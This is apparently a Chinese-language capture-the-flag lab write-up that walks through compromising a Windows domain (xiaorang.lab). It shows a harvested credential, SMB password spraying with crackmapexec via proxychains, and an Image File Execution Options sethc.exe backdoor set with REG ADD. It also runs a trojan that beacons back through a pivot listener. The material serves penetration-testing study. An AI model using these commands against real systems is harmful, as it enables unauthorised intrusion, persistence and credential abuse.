



- 进程注入,获得John会话

- 查看john用户共享

shell net use

- 查看



\\TSCLIENT\C目录下的文件,发现可疑文件

shell dir \\TSCLIENT\C



- 访问文件,发现172.22.8.31的账户密码,以及提示:镜像劫持

xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#

Do you know how to hijack Image?



(3)开启代理

socks5 1080

- 更改proxychains4.conf

vim /etc/proxychains4.conf



- 使用crackmapexec进行密码喷洒,显示密码过期(EXPIRED)

proxychains -q crackmapexec smb 172.22.8.0/24 -u 'Aldrich' -p 'Ald@rLMWuy7Z!#'



- 使用kali的rdesktop连接



注意:使用windows的rdp连接时会显示密码过期,并且不能修改密码

proxychains rdesktop 172.22.8.31:3389

- 修改密码

Root@123

-



修改密码后,只能登录172.22.8.46,使用mstsc(windows的rdp)远程连接

-



登录之后发现主机出不了网

-



查询域管理员组的成员信息



发现本台Windows2016 机器账户在Domain adminis组里面,这就意味着在本机提权过后我们通过抓取机器账户的hash就能直接远程登录域控

net group "domain admins" /domain

(4)镜像劫持



- 设置镜像劫持shift后门

REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

-



注册表编辑完成之后我们就可以shift五下打开cmd.exe了

但是这个依然是域用户的权限

-



在登录界面进行提权

proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab

flag{4e8a7190-0de7-40e8-8103-c4f4569afc53}

(5)获取windows2016的高权限

-



在入口主机作为跳板,生成监听器

-

然后生成跳板监听器的木马

-

直接粘贴进去

-

在登录界面获取的system权限的cmd运行程序,成功上线

start "C:\Users\Aldrich\Desktop\win2.exe"

